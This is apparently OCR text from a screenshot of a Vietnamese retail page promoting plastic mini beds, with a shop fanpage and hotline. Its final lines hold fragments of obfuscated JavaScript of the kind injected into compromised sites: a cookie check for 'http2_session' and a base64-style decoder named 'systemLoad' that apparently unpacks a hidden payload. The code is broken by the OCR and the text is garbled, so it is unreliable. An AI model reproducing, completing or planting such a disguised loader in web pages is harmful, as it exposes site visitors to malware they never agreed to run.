
nhất.
Xem thêm:
Các kiểu giường ngủ nhựa Đài Loan phổ biến
nhất hiện nay
Như vậy, Quý khách đã nắm được các
mẫu giường ngủ mini
bằng nhựa
bán chạy trong năm qua. Để đặt mua vui lòng
inbox
fanpage Tủ Nhựa Rẻ Đẹp
hoặc hotline 094.1900.779
để được trợ giúp.
(function()
{try{if(document.getElementById&&document.getElementById(
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)